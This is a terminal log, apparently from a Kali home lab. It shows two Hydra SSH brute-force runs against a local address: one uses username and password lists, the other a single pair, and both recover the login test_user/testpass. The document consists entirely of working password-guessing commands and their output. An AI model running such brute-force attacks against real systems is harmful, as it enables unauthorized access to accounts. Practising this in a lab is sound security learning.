 ┌──(test_user㉿vboxkalivm)-[~]
└─$ hydra -L username_list.txt -P password_list.txt 192.168.1.57 -t 2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 11:31:50
[DATA] max 2 tasks per 1 server, overall 2 tasks, 36 login tries (l:6/p:6), ~18 tries
[DATA] attacking ssh://192.168.1.57:22/
[22][ssh] host: 192.168.1.57   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 11:32:35
┌──(test_user㉿vboxkalivm)-[~]
└─$ hydra -l test_user -p testpass 192.168.1.57 -t 2 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 11:33:45
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.1.57:22/
[22][ssh] host: 192.168.1.57   login: test_user   password: testpass
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 11:33:45